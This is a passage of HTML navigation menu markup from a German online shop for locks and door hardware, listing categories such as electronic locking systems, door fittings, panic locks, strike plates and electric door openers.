- Halbzylinder</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/cliqr-go-system-von-ikon/cliqr-go-hangschloesser.html" title="CLIQ® Go - Hangschlösser"><span>CLIQ® Go - Hangschlösser</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/cliqr-go-system-von-ikon/cliqr-go-aussenzylinder.html" title="CLIQ® Go - Außenzylinder"><span>CLIQ® Go - Außenzylinder</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/cliqr-go-system-von-ikon/cliqr-go-hebelzylinder.html" title="CLIQ® Go - Hebelzylinder"><span>CLIQ® Go - Hebelzylinder</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/cliqr-go-system-von-ikon/cliqr-go-moebelzylinder.html" title="CLIQ® Go - Möbelzylinder"><span>CLIQ® Go - Möbelzylinder</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/cliqr-go-system-von-ikon/cliqr-go-schaltzylinder.html" title="CLIQ® Go - Schaltzylinder"><span>CLIQ® Go - Schaltzylinder</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/cliqr-go-system-von-ikon/cliqr-go-spezialzylinder.html" title="CLIQ® Go - Spezialzylinder"><span>CLIQ® Go - Spezialzylinder</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/cliqr-go-system-von-ikon/cliqr-go-schluessel.html" title="CLIQ® Go - Schlüssel"><span>CLIQ® Go - Schlüssel</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/cliqr-go-system-von-ikon/cliqr-go-zubehoer.html" title="CLIQ® Go - Zubehör"><span>CLIQ® Go - Zubehör</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/cliqr-go-system-von-ikon/cliq-go-schliesszylinder-sets.html" title="CLIQ® Go - Schließzylinder-Sets"><span>CLIQ® Go - Schließzylinder-Sets</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/schliesssystem-code-handler.html" title="Schließsystem Code Handle®"><span>Schließsystem Code Handle®</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/schliesssystem-entr.html" title="Schließsystem ENTR®"><span>Schließsystem ENTR®</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/salto-zylinder.html" title="Schließsystem SALTO"><span>Schließsystem SALTO</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/salto-zylinder/salto-system.html" title="SALTO Zubehör"><span>SALTO Zubehör</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/simonsvoss.html" title="Schließsystem SimonsVoss"><span>Schließsystem SimonsVoss</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/simonsvoss/der-neue-simonsvoss-ax-zylinder.html" title="SimonsVoss Schließzylinder AX"><span>SimonsVoss Schließzylinder AX</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/simonsvoss/simonsvoss-smarthandle-ax.html" title="SimonsVoss Smart Handle AX"><span>SimonsVoss Smart Handle AX</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/simonsvoss/simonsvoss-g2-zylinder.html" title="SimonsVoss Schließzylinder G2"><span>SimonsVoss Schließzylinder G2</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/simonsvoss/simonsvoss-smart-handle-g2.html" title="SimonsVoss Smart Handle G2"><span>SimonsVoss Smart Handle G2</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/simonsvoss/simonsvoss-smart-relais.html" title="SimonsVoss Smart Relais"><span>SimonsVoss Smart Relais</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/simonsvoss/simonsvoss-mobelschlosser.html" title="SimonsVoss Möbelschlösser"><span>SimonsVoss Möbelschlösser</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/simonsvoss/transponder-simonsvoss.html" title="SimonsVoss Identmedien"><span>SimonsVoss Identmedien</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/simonsvoss/programmiergeraet-simonsvoss.html" title="SimonsVoss Programmiergeräte"><span>SimonsVoss Programmiergeräte</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/simonsvoss/software-simonsvoss.html" title="SimonsVoss Software AXM & LSM"><span>SimonsVoss Software AXM & LSM</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/simonsvoss/batterien.html" title="SimonsVoss Batterien"><span>SimonsVoss Batterien</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/simonsvoss/simonsvoss-zubehoer.html" title="SimonsVoss Zubehör"><span>SimonsVoss Zubehör</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/simonsvoss-mobilekey.html" title="Schließsystem SimonsVoss MobileKey"><span>Schließsystem SimonsVoss MobileKey</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/schliesssystem-wilka-easy-2-0.html" title="Schließsystem WILKA Easy 2.0"><span>Schließsystem WILKA Easy 2.0</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.e-schliessanlage.de/sicherungen-im-kreuzprofil-von-ikon.html" class="level-top" title="Sicherungen im Kreuzprofil von IKON"><span>Sicherungen im Kreuzprofil von IKON</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/spezial-hebelzylinder-von-ikon.html" class="level-top" title="Spezial- & Hebelzylinder von IKON"><span>Spezial- & Hebelzylinder von IKON</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/spezial-hebelzylinder-von-ikon/hebelzylinder.html" title="Hebelzylinder"><span>Hebelzylinder</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/spezial-hebelzylinder-von-ikon/moebelzylinder.html" title="Möbelzylinder"><span>Möbelzylinder</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/spezial-hebelzylinder-von-ikon/schaltzylinder.html" title="Schaltzylinder"><span>Schaltzylinder</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/spezial-hebelzylinder-von-ikon/zubehoer.html" title="Zubehör"><span>Zubehör</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/spezial-hebelzylinder-von-ikon/zubehoer/hebel-fuer-zylinder-2059.html" title="Hebel für Zylinder 2059"><span>Hebel für Zylinder 2059</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/spezial-hebelzylinder-von-ikon/zubehoer/hebel-fuer-zylinder-2103.html" title="Hebel für Zylinder 2103"><span>Hebel für Zylinder 2103</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/spezial-hebelzylinder-von-ikon/zubehoer/hebel-fuer-zylinder-2700.html" title="Hebel für Zylinder 2700"><span>Hebel für Zylinder 2700</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/spezial-hebelzylinder-von-ikon/zubehoer/hebel-fuer-universalzylinder.html" title="Hebel für Universal-Zylinder"><span>Hebel für Universal-Zylinder</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth nav-separator-wrapper" style="height: 28px;">
                            <div class="level-top nav-separator" style="border-bottom: 1px solid #333; width: 55%; margin-left: 12px; top: 3px;">
                            </div>
                        </li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/beschlaege.html" class="level-top" title="Türbeschläge"><span>Türbeschläge</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/beschlaege/alumininium-garnituren.html" title="Aluminium-Beschläge"><span>Aluminium-Beschläge</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/beschlaege/alumininium-garnituren/druecker-790.html" title="Drücker & Drückerpaare"><span>Drücker & Drückerpaare</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/beschlaege/alumininium-garnituren/schilder.html" title="Türschilder"><span>Türschilder</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/beschlaege/alumininium-garnituren/rosetten.html" title="Rosetten"><span>Rosetten</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/beschlaege/edelstahl-beschlaege.html" title="Edelstahl-Beschläge"><span>Edelstahl-Beschläge</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/beschlaege/edelstahl-beschlaege/kurzschildgarnituren.html" title="Kurzschildgarnituren"><span>Kurzschildgarnituren</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/beschlaege/edelstahl-beschlaege/langschildgarnituren.html" title="Langschildgarnituren"><span>Langschildgarnituren</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/beschlaege/edelstahl-beschlaege/rosettengarnituren.html" title="Rosettengarnituren"><span>Rosettengarnituren</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/beschlaege/messing-garnituren.html" title="Messing-Beschläge"><span>Messing-Beschläge</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/beschlaege/messing-garnituren/langschildgarnituren.html" title="Langschildgarnituren"><span>Langschildgarnituren</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/beschlaege/messing-garnituren/rosettengarnituren.html" title="Rosettengarnituren"><span>Rosettengarnituren</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/beschlaege/modernes-design.html" title="Modernes Design"><span>Modernes Design</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/beschlaege/modernes-design/langschildgarnituren.html" title="Langschildgarnituren"><span>Langschildgarnituren</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/beschlaege/modernes-design/rosettengarnituren.html" title="Rosettengarnituren"><span>Rosettengarnituren</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/beschlaege/profilbeschlag.html" title="Profiltür-Beschläge"><span>Profiltür-Beschläge</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/beschlaege/profilbeschlag/profilturdrucker.html" title="Profiltürdrücker/-knäufe"><span>Profiltürdrücker/-knäufe</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/beschlaege/schiebeturbeschlage.html" title="Schiebetür-Beschläge"><span>Schiebetür-Beschläge</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/beschlaege/schlosskastenschilder.html" title="Schlosskasten-Beschläge"><span>Schlosskasten-Beschläge</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/beschlaege/schmiedeeisern.html" title="Schmiedeeiserne-Beschläge"><span>Schmiedeeiserne-Beschläge</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/beschlaege/schmiedeeisern/rosette.html" title="Rosetten"><span>Rosetten</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/beschlaege/schmiedeeisern/schild.html" title="Schild"><span>Schild</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/beschlaege/griffplatten.html" title="Tür Griffplatten"><span>Tür Griffplatten</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/beschlaege/stossgriffe.html" title="Tür Stoßgriffe"><span>Tür Stoßgriffe</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/beschlaege/schutzbeschlag-mit-2-zylinderlochungen.html" title="2 Zylinderlochungen"><span>2 Zylinderlochungen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/beschlaege/zubehoer.html" title="Zubehör"><span>Zubehör</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/beschlaege/beschlaege-von-suedmetall.html" title="Beschläge von Südmetall"><span>Beschläge von Südmetall</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/schutzbeschlage.html" class="level-top" title="Türschutzbeschläge"><span>Türschutzbeschläge</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schutzbeschlage/aluminum.html" title="Aluminium-Schutzbeschläge"><span>Aluminium-Schutzbeschläge</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schutzbeschlage/edelstahlbeschlag.html" title="Edelstahl-Schutzbeschläge"><span>Edelstahl-Schutzbeschläge</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schutzbeschlage/schutzbeschlage-aus-messing.html" title="Messing-Schutzbeschläge"><span>Messing-Schutzbeschläge</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schutzbeschlage/schmiedeeiserne-schutzbeschlage.html" title="Schmiedeeisern-Schutzbeschläge"><span>Schmiedeeisern-Schutzbeschläge</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schutzbeschlage/schutzrosetten.html" title="Schutzrosetten"><span>Schutzrosetten</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schutzbeschlage/visier.html" title="Visierbeschlag - Magnetverschluss"><span>Visierbeschlag - Magnetverschluss</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schutzbeschlage/zubehoer.html" title="Zubehör"><span>Zubehör</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schutzbeschlage/fh-schutzbeschlage.html" title="FH-Schutzbeschläge"><span>FH-Schutzbeschläge</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth nav-separator-wrapper" style="height: 28px;">
                            <div class="level-top nav-separator" style="border-bottom: 1px solid #333; width: 55%; margin-left: 12px; top: 3px;">
                            </div>
                        </li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/einsteckschloesser.html" class="level-top" title="Einsteckschlösser"><span>Einsteckschlösser</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/einsteckschloesser/2-3-fach-pz-gelochte-schloesser.html" title="2 + 3-fach PZ gelochte Schlösser"><span>2 + 3-fach PZ gelochte Schlösser</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/einsteckschloesser/fuer-feuerhemmende-tueren.html" title="für Feuerschutztüren (FH-Tür)"><span>für Feuerschutztüren (FH-Tür)</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/einsteckschloesser/fuer-glastueren.html" title="für Glastüren"><span>für Glastüren</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/einsteckschloesser/fuer-haustueren.html" title="für Haustüren"><span>für Haustüren</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/einsteckschloesser/fuer-kunststofftueren.html" title="für Rohrrahmen- & Metalltüren"><span>für Rohrrahmen- & Metalltüren</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/einsteckschloesser/fuer-schiebetueren.html" title="für Schiebetüren"><span>für Schiebetüren</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/einsteckschloesser/fuer-schiebetueren/mit-fluegelriegel.html" title="mit Flügelriegel"><span>mit Flügelriegel</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/einsteckschloesser/fuer-schiebetueren/mit-hakenfalle.html" title="mit Hakenfalle"><span>mit Hakenfalle</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/einsteckschloesser/fuer-schiebetueren/mit-zirkelriegel.html" title="mit Zirkelriegel"><span>mit Zirkelriegel</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/einsteckschloesser/fuer-zimmertueren.html" title="für Zimmertüren"><span>für Zimmertüren</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/einsteckschloesser/pendeltuerschloss.html" title="Pendeltür-Einsteckschloss"><span>Pendeltür-Einsteckschloss</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/einsteckschloesser/riegelschloesser.html" title="Riegelschlösser"><span>Riegelschlösser</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/einsteckschloesser/riegelschloesser/zum-aufschrauben.html" title="zum Aufschrauben"><span>zum Aufschrauben</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/einsteckschloesser/schloesser-mit-schraegstulp.html" title="Schlösser mit Schrägstulp"><span>Schlösser mit Schrägstulp</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/einsteckschloesser/sicherheitschloesser-mit-doppelstulp.html" title="Sicherheitschlösser mit Doppelstulp"><span>Sicherheitschlösser mit Doppelstulp</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/einsteckschloesser/sonderausfuehrungen.html" title="Sonderausführungen"><span>Sonderausführungen</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/einsteckschloesser/sonderausfuehrungen/schloesser-von-stuv.html" title="Schlösser von STUV"><span>Schlösser von STUV</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/einsteckschloesser/universal-einsteckschloesser.html" title="Universal-Einsteckschlösser"><span>Universal-Einsteckschlösser</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/einsteckschloesser/wc-schloesser.html" title="WC-Schlösser"><span>WC-Schlösser</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/einsteckschloesser/einsaetze-und-zubehoer.html" title="Einsätze und Zubehör"><span>Einsätze und Zubehör</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/einschweissschlosskasten.html" class="level-top" title="Einschweißschlosskasten"><span>Einschweißschlosskasten</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/einschweissschlosskasten/schlosskasten-von-amf.html" title="AMF Schlosskasten"><span>AMF Schlosskasten</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/einschweissschlosskasten/schlosskasten-von-amf/mit-panikfunktion.html" title="mit Panikfunktion"><span>mit Panikfunktion</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/einschweissschlosskasten/schlosskasten-von-amf/fuer-schiebetore.html" title="für Schiebetore"><span>für Schiebetore</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/einschweissschlosskasten/ersatz-einsteckschloss.html" title="Ersatz-Einsteckschloss von Bever"><span>Ersatz-Einsteckschloss von Bever</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/einschweissschlosskasten/zubehoer-gegenkasten.html" title="Zubehör / Gegenkasten"><span>Zubehör / Gegenkasten</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/panikschloesser.html" class="level-top" title="Panik-Einsteckschlösser"><span>Panik-Einsteckschlösser</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/panikschloesser/bks-panikschloss.html" title="BKS Panikschlösser"><span>BKS Panikschlösser</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/panikschloesser/bks-panikschloss/fuer-rohrrahmentueren.html" title="für Rohrrahmentüren"><span>für Rohrrahmentüren</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/panikschloesser/bks-panikschloss/fur-zimmer-hausturen.html" title="für Zimmer- & Haustüren"><span>für Zimmer- & Haustüren</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/panikschloesser/bks-panikschloss/selbstverriegelnde-schlosser.html" title="selbstverriegelnde Panikschlösser"><span>selbstverriegelnde Panikschlösser</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/panikschloesser/fuer-feuerschutztueren.html" title="für Feuerschutztüren T30/T90"><span>für Feuerschutztüren T30/T90</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/panikschloesser/glutz-panikschlosser.html" title="Glutz Panikschlösser"><span>Glutz Panikschlösser</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/panikschloesser/glutz-panikschlosser/fur-1-flugelige-turen.html" title="für 1-flügelige Türen"><span>für 1-flügelige Türen</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/panikschloesser/glutz-panikschlosser/fur-2-flugelige-turen.html" title="für 2-flügelige Türen"><span>für 2-flügelige Türen</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/panikschloesser/kfv-panik-verriegelungen.html" title="KFV Panik-Verriegelungen"><span>KFV Panik-Verriegelungen</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/panikschloesser/wilka-panikschloesser.html" title="WILKA Panikschlösser"><span>WILKA Panikschlösser</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/panikschloesser/wilka-panikschloesser/panikschloss-2-fluegel-tueren.html" title="Panikschloss 2-flügelig"><span>Panikschloss 2-flügelig</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth nav-separator-wrapper" style="height: 28px;">
                            <div class="level-top nav-separator" style="border-bottom: 1px solid #333; width: 55%; margin-left: 12px; top: 3px;">
                            </div>
                        </li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/schliessblech-katalog.html" class="level-top" title="Schließbleche"><span>Schließbleche</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliessblech-katalog/oeffner-schliessblech.html" title="für elektrische Türöffner"><span>für elektrische Türöffner</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliessblech-katalog/fuer-haustueren.html" title="für Haustüren"><span>für Haustüren</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/schliessblech-katalog/fuer-mehrfachverriegelungen.html" title="für Mehrfachverriegelungen"><span>für Mehrfachverriegelungen</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/schliessblech-katalog/fuer-mehrfachverriegelungen/schliessblech-fuer-hauptschloss.html" title="Schließblech für Hauptschloss"><span>Schließblech für Hauptschloss</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/schliessblech-katalog/fuer-mehrfachverriegelungen/schliessblech-fuer-nebenschlosskasten.html" title="Schließblech für Nebenschloss"><span>Schließblech für Nebenschloss</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliessblech-katalog/einbruchreparatur.html" title="für Reparaturen"><span>für Reparaturen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliessblech-katalog/fuer-zimmertueren.html" title="für Zimmertüren"><span>für Zimmertüren</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliessblech-katalog/flachschliessbleche.html" title="Flachschließbleche"><span>Flachschließbleche</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliessblech-katalog/winkelschliessbleche.html" title="Winkelschließbleche"><span>Winkelschließbleche</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliessblech-katalog/u-profil-schliessbleche.html" title="U-Profil-Schließbleche"><span>U-Profil-Schließbleche</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliessblech-katalog/zubehoer.html" title="Zubehör"><span>Zubehör</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff.html" class="level-top" title="Elektrische Türöffner von effeff"><span>Elektrische Türöffner von effeff</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/modellreihe-14-arbeitsstrom.html" title="Modellreihe 14 - Arbeitsstrom"><span>Modellreihe 14 - Arbeitsstrom</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/modellreihe-24-arretierung.html" title="Modellreihe 24 - Arretierung"><span>Modellreihe 24 - Arretierung</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/modellreihe-34-ruhestrom.html" title="Modellreihe 34 - Ruhestrom"><span>Modellreihe 34 - Ruhestrom</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/modellreihe-17-arbeitsstrom.html" title="Modellreihe 17 - Arbeitsstrom"><span>Modellreihe 17 - Arbeitsstrom</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/modellreihe-27-arretierung.html" title="Modellreihe 27 - Arretierung"><span>Modellreihe 27 - Arretierung</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/modellreihe-37-ruhestrom.html" title="Modellreihe 37 - Ruhestrom"><span>Modellreihe 37 - Ruhestrom</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/modellreihe-19-arbeitsstrom.html" title="Modellreihe 19 - Arbeitsstrom"><span>Modellreihe 19 - Arbeitsstrom</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/modellreihe-29-arretierung.html" title="Modellreihe 29 - Arretierung"><span>Modellreihe 29 - Arretierung</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/modellreihe-39-ruhestrom.html" title="Modellreihe 39 - Ruhestrom"><span>Modellreihe 39 - Ruhestrom</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/modellreihe-118-arbeitsstrom.html" title="Modellreihe 118 - Arbeitsstrom"><span>Modellreihe 118 - Arbeitsstrom</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/modellreihe-128-arretierung.html" title="Modellreihe 128 - Arretierung"><span>Modellreihe 128 - Arretierung</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/modellreihe-138-ruhestrom.html" title="Modellreihe 138 - Ruhestrom"><span>Modellreihe 138 - Ruhestrom</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a 